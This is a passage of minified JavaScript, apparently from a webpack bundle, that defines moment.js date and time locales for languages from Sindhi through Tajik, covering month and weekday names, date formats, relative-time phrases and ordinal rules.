t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(95093))},33478:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},17538:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(95093))},5784:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},46637:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+(1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund");case"m":return t?"ena minuta":"eno minuto";case"mm":return a+(1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami");case"h":return t?"ena ura":"eno uro";case"hh":return a+(1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami");case"d":return t||r?"en dan":"enim dnem";case"dd":return a+(1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi");case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+(1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci");case"y":return t||r?"eno leto":"enim letom";case"yy":return a+(1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti")}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},86794:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},3322:function(e,t,n){!function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},45719:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,s=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?s[0]:s[1]:(i=t.correctGrammaticalCase(e,s),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},56e3:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(95093))},41011:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(95093))},40748:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(95093))},11025:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(95093))},11885:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(95093))},28861:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},86571:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(95093))},55802:function(e,t,n){!function(e){"use 